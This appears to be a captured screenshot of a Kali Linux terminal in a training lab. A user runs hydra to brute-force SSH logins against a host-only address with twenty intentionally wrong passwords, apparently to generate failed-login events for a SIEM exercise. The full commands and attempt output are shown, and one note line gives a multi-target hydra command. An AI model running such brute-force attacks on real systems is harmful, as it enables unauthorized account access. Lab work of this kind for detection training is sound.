 kali linux (kali) [Running] - Oracle VirtualBox
File Machine View Input Devices Help
1 2 3 4 (genmon)XXX 0:55
kesheth@kali: ~
Session Actions Edit View Help
kesheth@kali: ~ kesheth@kali: ~
Home
File Syst
Trash
Nmap_SY
hydra -L logins.txt -P pws.txt -M targets.txt ssh
┌──(kesheth㉿kali)-[~]
└─$ wc -l ~/week4_ssh_passwords.txt
20 /home/kesheth/week4_ssh_passwords.txt
┌──(kesheth㉿kali)-[~]
└─$ hydra -l siemlab -P ~/week4_ssh_passwords.txt -t 1 -f -V ssh://192.168.56.101
Hydra v9.6 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purpo
ses (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2026-11-13 00:53:50
[DATA] max 1 task per 1 server, overall 1 task, 20 login tries (l:1/p:20), ~20 tries per task
[DATA] attacking ssh://192.168.56.101:22/
[ATTEMPT] target 192.168.56.101 - login "siemlab" - pass "Week4Wrong01!" - 1 of 20 [child 0] (0/0)
[ATTEMPT] target 192.168.56.101 - login "siemlab" - pass "Week4Wrong02!" - 2 of 20 [child 0] (0/0)
[ATTEMPT] target 192.168.56.101 - login "siemlab" - pass "Week4Wrong03!" - 3 of 20 [child 0] (0/0)
[ATTEMPT] target 192.168.56.101 - login "siemlab" - pass "Week4Wrong04!" - 4 of 20 [child 0] (0/0)
[ATTEMPT] target 192.168.56.101 - login "siemlab" - pass "Week4Wrong05!" - 5 of 20 [child 0] (0/0)
[ATTEMPT] target 192.168.56.101 - login "siemlab" - pass "Week4Wrong06!" - 6 of 20 [child 0] (0/0)
[ATTEMPT] target 192.168.56.101 - login "siemlab" - pass "Week4Wrong07!" - 7 of 20 [child 0] (0/0)
[ATTEMPT] target 192.168.56.101 - login "siemlab" - pass "Week4Wrong08!" - 8 of 20 [child 0] (0/0)
[ATTEMPT] target 192.168.56.101 - login "siemlab" - pass "Week4Wrong09!" - 9 of 20 [child 0] (0/0)
[ATTEMPT] target 192.168.56.101 - login "siemlab" - pass "Week4Wrong10!" - 10 of 20 [child 0] (0/0)
[ATTEMPT] target 192.168.56.101 - login "siemlab" - pass "Week4Wrong11!" - 11 of 20 [child 0] (0/0)
[ATTEMPT] target 192.168.56.101 - login "siemlab" - pass "Week4Wrong12!" - 12 of 20 [child 0] (0/0)
[ATTEMPT] target 192.168.56.101 - login "siemlab" - pass "Week4Wrong13!" - 13 of 20 [child 0] (0/0)
[ATTEMPT] target 192.168.56.101 - login "siemlab" - pass "Week4Wrong14!" - 14 of 20 [child 0] (0/0)
[ATTEMPT] target 192.168.56.101 - login "siemlab" - pass "Week4Wrong15!" - 15 of 20 [child 0] (0/0)
[STATUS] 15.00 tries/min, 15 tries in 00:01h, 5 to do in 00:01h, 1 active
[ATTEMPT] target 192.168.56.101 - login "siemlab" - pass "Week4Wrong16!" - 16 of 20 [child 0] (0/0)
[ATTEMPT] target 192.168.56.101 - login "siemlab" - pass "Week4Wrong17!" - 17 of 20 [child 0] (0/0)
[ATTEMPT] target 192.168.56.101 - login "siemlab" - pass "Week4Wrong18!" - 18 of 20 [child 0] (0/0)
[ATTEMPT] target 192.168.56.101 - login "siemlab" - pass "Week4Wrong19!" - 19 of 20 [child 0] (0/0)
[ATTEMPT] target 192.168.56.101 - login "siemlab" - pass "Week4Wrong20!" - 20 of 20 [child 0] (0/0)
1 of 1 target completed, 0 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2026-11-13 00:55:13
┌──(kesheth㉿kali)-[~]
└─$
Right Ctrl